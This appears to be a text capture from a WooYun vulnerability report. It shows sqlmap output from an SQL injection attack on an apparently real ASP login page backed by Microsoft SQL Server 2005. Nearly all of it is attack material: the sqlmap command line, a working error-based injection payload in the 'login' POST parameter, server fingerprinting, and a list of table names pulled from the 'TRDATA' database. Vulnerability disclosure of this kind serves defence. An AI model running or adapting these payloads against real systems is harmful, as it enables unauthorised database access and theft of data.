 sqlmap - sqlmap.py -r 6.txt --time-sec 30 --tables -D "TRDATA"
[15:11:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:11:09] [INFO] testing connection to the target URL
[15:11:09] [INFO] heuristics detected web page charset 'Big5'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: login (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: login=admin' AND 5649=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(
106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5649=5649) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(113))) AND 'aiGA'='aiGA&p
wd=admin&Submit2=%BA%DE%B2z%B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOT
E_ADDR=27.44.100.219&Token=8c4760dc9ca2259fac517c38159eb335
---
[15:11:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:11:11] [INFO] fetching tables for database: TRDATA
[15:11:11] [INFO] the SQL query used returns 994 entries
[15:11:12] [INFO] retrieved: dbo.1ATAXLOG
[15:11:13] [INFO] retrieved: dbo.AA
[15:11:14] [INFO] retrieved: dbo.CMCOPMA
[15:11:15] [INFO] retrieved: dbo.CMPCSMD
[15:11:15] [INFO] retrieved: dbo.CMPURMA
[15:11:16] [INFO] retrieved: dbo.DLLDEBUGMSG
[15:11:16] [INFO] retrieved: dbo.dtproperties
[15:11:17] [INFO] retrieved: dbo.EMPGROUP
[15:11:18] [INFO] retrieved: dbo.EMPGROUPD
www.wooyun.org